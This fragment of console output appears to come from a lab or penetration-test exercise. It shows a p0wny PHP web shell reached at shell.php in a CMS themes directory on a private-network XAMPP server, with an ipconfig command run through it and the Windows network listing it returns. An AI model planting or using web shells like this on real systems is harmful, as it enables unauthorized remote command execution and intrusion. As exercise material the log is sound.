 192.168.10.67:81/hcms/themes/shell.php
p0wny@shell:~#
p0wny@shell:D:\xampp\htdocs\hcms\themes# ipconfig
Windows IP Configuration
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter VMware Network Adapter VMnet1:
p0wny@shell:D:\xampp\htdocs\hcms\themes#